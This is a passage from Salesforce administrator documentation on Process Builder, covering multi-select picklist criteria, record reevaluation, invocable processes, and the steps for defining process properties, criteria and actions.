	- Note: If your process is based on a user ID (for example, when an [Event].OwnerId equals a specific ID value) make sure that the ID value is an 18-character ID and not a 15-character ID. You can convert a 15-character ID to 18 characters at [www.adminbooster.com/tool/15to18](http://www.adminbooster.com/tool/15to18).
- **• MultiPicklist**—choose one or more multi-select picklist values.
- **• Number**—manually enter a number value.
- **• Picklist**—choose a picklist value.
- **• Reference**—choose a field on the record or on a related record.
- **String**—manually enter a string value.
- Note: These global constant values aren't supported with the "is null" operator.
	- **•** *\$GlobalConstant.Null*
	- **•** *\$GlobalConstant.EmptyString*

# <span id="page-4641-0"></span>Multi-Select Picklists in the Process Builder

The Process Builder lets you select multiple values for a multi-select picklist field.

For example, set multiple values for the Country field for a company record that operates in Ireland, the UK, and France.

You can use multi-select picklists in:

- **•** Formulas
- **•** Process criteria
- **•** Create a Record actions
- **•** Quick Actions
- **•** Update Records actions

In process criteria, set multiple values by creating one condition for each individual multi-select picklist value. For example, if your process checks whether changes were made to an account's office locations, reference multiple values by choosing the same field for each multi-select picklist value.



### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Refer to [Tips for Working with Picklist and Multi-Select Picklist Formula Fields](#page-4586-0) for more information.

When you reference a multi-select picklist field in an action, enter values by clicking **Choose values…**

Add or remove values by dragging them between the Available (**1**) and Selected (**2**) columns.



Keep these considerations in mind when using operators with multi-select picklists.

- **•** You can use the Equals operator if you select only one value from a multi-select picklist field.
- **•** If you use the Equals operator with multiple multi-select picklist values and choose the **Any of the conditions are met (OR)** option, the condition matches on one value only. For example, if your process checks whether a Region field equals West or East, the condition evaluates to true when the value is West or when the value is East, but won't evaluate to true when both West and East are selected values.
- <span id="page-4642-0"></span>**•** If you use **Contains** and **OR** to evaluate multiple multi-select picklist values, the condition evaluates to true on multiple values. For example, if your process checks whether a Region field contains West or East, the condition evaluates to true when a Region field contains West and East or when a Region field contains West or East values.

# Setting Advanced Options in the Process Builder

The Process Builder allows you to choose some advanced options for executing actions in your processes.

Choose these options by expanding the **Advanced** area of the side panel when you:

- Add objects to your noninvocable process
- **•** Add criteria to your process

[Process Builder Advanced Option Considerations](#page-4643-0)

Keep these considerations in mind when choosing advanced options.

[Reevaluate Records in the Process Builder](#page-4644-0)

When you add objects to your process, you can choose to evaluate a record multiple times in a single transaction.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### [Nest Processes in the Process Builder](#page-4644-1)

Invocable processes let you modularize sections of your processes and add more logic to them. An invocable process is process that starts when another process invokes it. Whether a process is invocable or not is controlled by The process starts when in the process's properties.

#### [Avoid Unwanted Actions in Processes](#page-4645-0)

When you add criteria to your process, you can choose to execute actions only when specified criteria changes.

# <span id="page-4643-0"></span>Process Builder Advanced Option Considerations

Keep these considerations in mind when choosing advanced options.

- **•** Avoid creating an infinite loop when allowing your process to reevaluate records. For example, if your process checks whether an account description changes and then updates an account description and creates a Chatter post every time an account record is created or edited, the process will evaluate and trigger actions resulting in six Chatter posts.
- **•** If you choose to evaluate a record multiple times in a single transaction when you specify an object for your process, we recommend not setting any of your criteria to No criteria—just execute the actions!.
- **•** We recommend that you don't use the advanced options if your process uses ISCHANGED, ISNEW, or PRIORVALUE formula functions. If you do use these options, keep these considerations in mind.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

**–** When a record is first created, ISNEW evaluates to true throughout a process transaction. If your process uses the ISNEW formula function and reevaluates a record multiple times in a single transaction, the process may execute actions multiple times.

For example, your process checks whether an account is created or updated.

- **1.** When ISNEW evaluates to true, the process updates the account's annual revenue and posts to Chatter.
- **2.** When the process updates the account's annual revenue, the process then reevaluates the record (up to five additional times) because the record was changed.

Each time the criteria is evaluated, ISNEW evaluates to true. The results is six Chatter posts. This example is true only if the process is triggered because an account record is created.

**–** When a record is created, PRIORVALUE returns the current value as the prior value. When a record is updated, PRIORVALUE returns the field value that was set immediately before the transaction started. If your process uses the PRIORVALUE formula function and reevaluates a record multiple times in a single transaction, the process may execute actions multiple times. If your process reevaluates a record multiple times in a single transaction and executes actions only when specified criteria changes, the prior value returns the values that existed before the record was saved.

For example, your process checks whether an account is created or updated.

- **1.** When *PRIORVALUE([Account].Type) = 'Prospect'* evaluates to true, the process updates the account's annual revenue and posts to Chatter.
- **2.** When an account is created with *Prospect* as the account type, the criteria is always true until the end of the process transaction.
- **3.** If the process is changed to update the account type to *Other* when the criteria is true, then for an account created with *Prospect* as the account type, the formula*PRIORVALUE([Account].Type) = 'Prospect'* will be true until the end of process transaction.

Each time the record is reevaluated, the prior value of the account's type is Prospect. The result is six Chatter posts.

**–** ISCHANGED always evaluates to false when a record is first created.
For example, your process checks whether an account description

changes—*ISCHANGED([Account].Description)*—and the process also reevaluates records multiple times in a single transaction. If an account is first created with a blank description value and another process updates the account description in the same transaction, ISCHANGED evaluates to true every time the record is reevaluated because it compares the account description value when the record was first created (a blank value) with whatever's set for the current value.

Let's say this same process creates a Chatter post every time ISCHANGED([Account].Description) evaluates to true. This process would create a recursive loop resulting in six Chatter posts because ISCHANGED evaluates to true throughout the transaction.

### <span id="page-4644-0"></span>Reevaluate Records in the Process Builder

When you add objects to your process, you can choose to evaluate a record multiple times in a single transaction.

It's kind of like using a roundabout instead of a four-way stop to control process traffic. Instead of stopping and waiting for separate transactions, reevaluating records helps your business traffic flow a little more freely.

If you choose this option, the process can evaluate the same record up to five additional times in a single transaction. It might reevaluate the record because a process, workflow rule, or flow updated the record in the same transaction. When a record is reevaluated, the process uses the most recent values for that record.

For example, your sales review process includes multiple steps, approvals, notifications, and fields that need to be updated. Some of these changes may be part of your process, or they may be

managed by other workflow rules or flows in your organization. If you allow the Process Builder to reevaluate a record multiple times in a single transaction, you can manage and evaluate all of these changes—even changes from other processes—in a single transaction in your process.

SEE ALSO:

[Process Builder Advanced Option Considerations](#page-4643-0)

### Nest Processes in the Process Builder

Invocable processes let you modularize sections of your processes and add more logic to them. An invocable process is process that starts when another process invokes it. Whether a process is invocable or not is controlled by The process starts when in the process's properties.

To invoke a process from another process, you configure a "Processes" action. That configuration includes passing a record to the invocable process. That's how the process knows which record to start with. Because the record is passed from one process to another, the invocable process receives a certain version of that record. That version differs, depending on when the "Processes" action is executed.

#### **Immediate Action**

When you invoke a process through an immediate action, the process receives the values that the record contained when the top-level process starts.

Example: Process 1 updates an account and then invokes Process 2 based on that account. Process 2 receives the version of the account when Process 1 started.

#### **Scheduled Action**

When you invoke a process through a scheduled action, the process receives the latest values for the record.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Example: Process 1 updates an account and, 15 minutes later, invokes Process 2 based on that account. Process 2 receives the latest version of the account from the database.

#### When Should I Build an Invocable Process?

Do you find yourself building the exact same actions for multiple action groups? Configure those actions one time in an invocable process, and then invoke that process from all the relevant action groups. Later, to update those actions, update the one invocable process. All the other processes then use the updated actions.

Another cool scenario for invocable processes: nesting simple logic. Processes handle simple "if/then" statements. But what if you need to nest some of those statements? Rather than having to build a flow or write code, build the second level of logic into another process. Invoke the second process from the first, and voila!

Example: Let's say you handle all of your case management in a single process. But you need to treat escalated cases for high-revenue accounts differently from escalated cases for regular accounts. If the case is escalated by an account whose renewal date is less than a month away, notify the account owner, the regional manager, and the VP of that region. If the case is escalated by an account whose renewal date is more than a month away, notify only the account owner and the regional manager.

To do so, you build an invocable process. Let's call it "Escalated Cases." The process operates on the Case object and has two criteria nodes.

- **•** The first criteria node evaluates whether the associated account's renewal date is less than a month away. When a case meets that criteria, the process posts to the account's feed with a link to the case and mentions the account owner, regional manager, and regional VP.
- **•** The second criteria node has no criteria. If a case doesn't meet the first node's criteria, the process performs the same action, except that it doesn't mention the regional VP.

<span id="page-4645-0"></span>Now back to the process that automates your case management. You already have a criteria node that checks whether the case is escalated. Add a "Processes" action to that criteria's action group, and configure the action to invoke the "Escalated Cases" process.

### Avoid Unwanted Actions in Processes

When you add criteria to your process, you can choose to execute actions only when specified criteria changes.

For example, your process sends an email alert whenever a case has an Escalated status. Let's say your support team repeatedly updates the case description with new information. Whenever the case is saved with a new description, you process can check specifically whether the Escalated status changed instead of just repeatedly sending email alerts. This way, the process executes actions only if the status wasn't set to Escalated and was just changed to Escalated.

 $Tip: Check out this short video  $\bullet$  Avoid Unwanted Actions in Your Process to learn more$  $Tip: Check out this short video  $\bullet$  Avoid Unwanted Actions in Your Process to learn more$  $Tip: Check out this short video  $\bullet$  Avoid Unwanted Actions in Your Process to learn more$ about this option.

This setting isn't supported if:

- **•** Your process starts only when a record is created.
- **•** Your process starts when a record is created or edited and the criteria node doesn't evaluate any criteria.
- **•** The criteria node evaluates a formula, but the formula doesn't include a reference to the record that started the process.
- **•** Your process uses the Is changed operator in a filter condition.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



#### <span id="page-4646-0"></span>SEE ALSO:

[Process Builder Advanced Option Considerations](#page-4643-0)

# Create a Process

To create a process, define its properties and which records it should evaluate, and then add criteria nodes and actions.

- 1. [Define the Process Properties](#page-4647-0) Define the process properties to uniquely identify and help you manage your processes.
- 2. [Identify Which Records to Evaluate](#page-4648-0) Associate the process with an object, and specify when to start the process.
- 3. [Add Process Criteria](#page-4649-0) Define the criteria that must be true before the process can execute the associated actions.
- 4. [Add Actions to Your Process](#page-4651-0) After you define a criteria node, define the actions that are executed when the criteria are met.
- 5. [Execute Actions on More Than One Criteria](#page-4665-0)

Choose whether to stop or continue your process after specific criteria are met and associated actions execute.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To create, edit, or view processes:

**•** "Manage Force.com Flow" AND

## <span id="page-4647-0"></span>Define the Process Properties

Define the process properties to uniquely identify and help you manage your processes.

**1.** From Setup, enter *Process Builder* in the Quick Find box, select **Process Builder**, and then click **New**.

You can also modify an existing active process by cloning a new inactive copy of it. The copy can be a new process or a new version of the current process.

**2.** Fill out these fields to define your process.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create, edit, or view processes:

**•** "Manage Force.com Flow"

AND

"View All Data"

#### **3.** Click **Save**.

# <span id="page-4648-0"></span>Identify Which Records to Evaluate

Associate the process with an object, and specify when to start the process.

- **1.** Click **Add Object**.
- **2.** For Object, choose the object that you want to base this process on. Click **Find an object...** to open the drop-down list and type to filter the list. After you save this panel, you can't change the selected object.
	-
- **3.** Select when you need the process to start.



### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To create, edit, or view processes:

**•** "Manage Force.com Flow" AND

"View All Data"

Note: If you're familiar with workflow rules and you're wondering what happened to the third option ("created, and any time it's edited to subsequently meet criteria"), don't worry! You'll get to that setting when you add criteria nodes if you select "when a record is created or edited" here.

**4.** To choose whether you want the process to evaluate a record multiple times in a single transaction, expand the **Advanced** area.

If you select yes, the process can evaluate the same record up to five additional times in a single transaction. It might reevaluate the record because a process, workflow rule, or flow updated the record in the same transaction. See [Reevaluate Records in the Process](#page-4644-0) [Builder](#page-4644-0) on page 4637 for more information.

**5.** Click **Save**.

### <span id="page-4649-0"></span>Add Process Criteria

Define the criteria that must be true before the process can execute the associated actions.

When criteria are met, the process executes the associated action group. When criteria aren't met, the process skips the action group and evaluates the criteria for the next action group.

#### **1.** Click **Add Criteria**.

**2.** Enter a name for this criteria node.

The name appears on the canvas, so use a name that helps you differentiate between other criteria nodes.

**3.** Select the type of criteria that you need to define. This selection determines which fields appear later in the dialog box.



- **4.** If you selected "Conditions are met":
	- **a.** Define the filter conditions by identifying the field values that the process needs to evaluate.
		- Select the field whose value you want to evaluate. You can also evaluate values for records that are related to the one that started the process. To do so, click on a related record with next to the ID field. For example, if a contact record started the process, you can evaluate the value for the contact's account's Annual Revenue field. To access that field, click Account Id , select **Annual Revenue**, and then click **Choose**. Field

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To create, edit, or view processes:

**•** "Manage Force.com Flow"

AND



**b.** For Conditions, identify which conditions must be true for the process to execute the associated actions.

If you choose to use custom logic, enter a text string using:

- **•** Numbers to refer to each condition
- **•** AND or OR to identify whether all or just one of the conditions must true
- **•** Parentheses to group parts of the string together

For example, if you enter 1 AND (2 OR 3), the outcome evaluates to true if the first condition is true and either the second or third outcome is true. The maximum length of the condition logic text is 1000 characters as per Flow restrictions.

Note: Ambiguous logic separated by a parentheses may not cause a validation error. For example:

- **•** 1 AND 2 OR 3 results in an error
- **•** 1 AND (2 AND 3) OR 4 doesn't result in an error

Avoid creating ambiguous custom logic when grouping parts of a string or you may see unexpected results.

- **5.** If you selected "Formula evaluates to true," define the formula.
- **6.** Optionally, to specify whether you want to execute the actions only if the record was created or edited to meet criteria, click **Advanced** at the bottom of the panel .

For details, see [Avoid Unwanted Actions in Processes](#page-4645-0) on page 4638.

Note: This setting is available only if the process starts when a record is created or edited and you selected "Filter conditions are met" or "Formula evaluates to true."

#### **7.** Click **Save**.

#### SEE ALSO:

[Execute Actions on More Than One Criteria](#page-4665-0)

### <span id="page-4651-0"></span>Add Actions to Your Process

After you define a criteria node, define the actions that are executed when the criteria are met.

An action group can consist of a combination of immediate and scheduled actions. Immediate actions are executed when evaluation criteria are met. Scheduled actions are executed at a specified time. For example, Salesforce can automatically send an email reminder to the account team if a high-value opportunity is still open 10 days before the specified close date.

Before you begin, consider whether you want this action to be executed immediately or at a specific time. If you want to execute the action at a specific time, [identify when those actions should be](#page-4652-0) [executed.](#page-4652-0)

#### **1.** Click **Add Action**.

**2.** Select the type of action to create, and then fill out the fields to define the action.

#### [Create a Record from a Process](#page-4653-0)

Create a record by manually entering values or by using the values of related records.

#### [Invoke a Process from Another Process](#page-4654-0)

Invoke a process from another process. With invocable processes, you have the option of reuse so that you don't spend your time on repetitive work.

#### [Create a Chatter Post from a Process](#page-4654-1)

Post to the feed of a user, a Chatter group, or the record that started the process.

#### [Use a Quick Action from a Process](#page-4657-0)

Create a record, update a record, or log a call by using a quick action that you or another administrator created for your organization.

#### [Launch a Flow from a Process](#page-4658-0)

Start an autolaunched flow from your process to automate complex business processes—create flows to perform logic and have events trigger the flows via processes—without writing code.

#### [Send an Email from a Process](#page-4659-0)

Easily send an email from a process by using an email alert. Email alerts are configured outside of the Process Builder and contain the standard text, list of recipients, and template for an email.

#### [Submit a Record for Approval from a Process](#page-4659-1)

Submit the record that started the process for approval.

#### [Update Records from a Process](#page-4660-0)

Update one or more records that are related to the record that started the process by manually entering values or by using the values from related records.

#### [Call Apex Code from a Process](#page-4664-0)

Add customized functionality to your process by calling Apex from the process.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To create, edit, or view processes:

**•** "Manage Force.com Flow"

AND

### <span id="page-4652-0"></span>Specify When Your Actions Should Execute

If you want some actions to be executed at a specific time, first define the schedule for those actions.

Note: Scheduled actions are complex features. See [Scheduled Actions Considerations](#page-4633-0) for more details.

Each action group that supports scheduled actions can have multiple schedules. For example, you can schedule some actions to be executed one day from now and other actions to be executed three days from now.

To identify when an action group's scheduled actions should be executed:

- **1.** In an action group that supports scheduled actions, click **Set Schedule**.
- **2.** If you need to schedule actions based on a date/time field on the record that started the process:
	- **a.** Leave the first radio button selected.
	- **b.** Click the drop-down list on the right side of the panel, and select the date that you want to use to schedule the action. For example, if your process is based on an account record, choose the account's Created

Date.

**c.** Specify a number of days or hours before or after the field.

If the criteria for this action group are still met when this time occurs, Salesforce executes the scheduled actions.

- **3.** If you need to schedule actions to be executed a certain number of days or hours from when the process is executed:
	- **a.** Select the second radio button.
	- **b.** Specify the number of days or hours from when the process is executed. If the criteria for this action group are still met when this time occurs, Salesforce executes the scheduled actions.
- **4.** Click **Save**.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To create, edit, or view processes:

**•** "Manage Force.com Flow" AND

### <span id="page-4653-0"></span>Create a Record from a Process

Create a record by manually entering values or by using the values of related records.

After you create an action and select "Create a Record" for the type, fill in the relevant fields to add the action to your process. The new record's Created By field is then set to the user who started the process by creating or editing a record.

Warning: If you create processes to replace any workflow rules, ensure that you delete those workflow rules when you activate the equivalent processes. Otherwise, both workflow rules and processes fire and cause unexpected results, such as overwritten records or redundant email messages. Do the same if you create processes to replace any Apex triggers.

**1.** Enter a name for this action.

This text appears on the canvas and helps you differentiate this action from others in your process. The name is truncated to fit on the canvas.

**2.** For Record Type, select the object that you want to create a record for. To filter the drop-down list, type the name of the object to filter the drop-down list.

When you select an object, at least one row appears to allow you to set field values for the new record.

- A Warning: Rows appear automatically for fields required by the API. You might need to provide values for other fields. We recommend that you refer to your organization's page layouts to determine which fields are required.
- **3.** Set the record's field values.



**4.** Click **Save**.

### Tip:

- **•** If you set up your process to create an account record, *Name* appears as a required field. If you want to create a person account, you can add *LastName* as a field but it doesn't appear as required by default. You can enter a dummy value for the *Name* field.
- **•** When you create a record, required fields normally appear at the top of the list. However, if you save a Create a Record action, close the process, and then reopen the action, required fields may not appear in the normal order.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To create, edit, or view processes:

- **•** "Manage Force.com Flow" AND
	- "View All Data"

### <span id="page-4654-0"></span>Invoke a Process from Another Process

Invoke a process from another process. With invocable processes, you have the option of reuse so that you don't spend your time on repetitive work.

After you create an action and select "Processes" for the type, fill in the relevant fields to add the action to your process.

You can invoke processes with objects that share at least one unique ID. For example, in the Account and Case objects, the AccountId field is unique to Account and also used by Case. You can create an invocable process that updates a Case record. Then you can invoke it from:

- **•** A process that updates an Account record's owner
- **•** A process that adds an Account shipping address or updates it

When you create a process that invokes another process, each one counts toward your process and other applicable limits. DML limits in processes that invoke processes count as one transaction.

Warning: If you create processes to replace any workflow rules, delete those workflow rules when you activate the equivalent processes. Otherwise, both workflow rules and processes fire and cause unexpected results, such as overwritten records or redundant email messages. Do the same if you create processes to replace any Apex triggers.

**1.** Enter a name for this action.

This text appears on the canvas and helps you differentiate this action from others in your process. The name is truncated to fit on the canvas.

- <span id="page-4654-1"></span>**2.** Select an invocable process. You can only select active invocable processes.
- **3.** Select your process variable. Remember that you can only select fields related to the object associated with the process you invoke.

### Create a Chatter Post from a Process

Post to the feed of a user, a Chatter group, or the record that started the process.

This action is available only if your organization has Chatter enabled.

#### [Post to a User's Chatter Feed from a Process](#page-4655-0)

Post to the feed of a user by identifying a specific user in your organization or a User lookup field on a record.

#### [Post to a Chatter Group from a Process](#page-4656-0)

Post to the feed of a specific Chatter group.

#### [Post to a Record's Chatter Feed from a Process](#page-4656-1) Post to the feed of the record that started the process.

SEE ALSO:

[Chatter Settings](#page-3432-0) [Process Chatter Considerations](#page-4633-1)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To create, edit, or view processes:

**•** "Manage Force.com Flow"

AND

"View All Data"

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To create, edit, or view processes:

**•** "Manage Force.com Flow"

AND

